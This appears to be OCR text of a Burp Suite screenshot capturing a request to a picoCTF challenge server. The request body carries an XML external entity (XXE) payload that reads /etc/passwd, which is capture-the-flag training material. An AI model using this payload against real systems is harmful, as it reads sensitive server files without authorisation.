 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://saturn.picoctf.net:63691 [13.59.203.175]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:63691
3 Content-Length: 126
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:63691
9 Referer: http://saturn.picoctf.net:63691/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;1
</ID>
</data>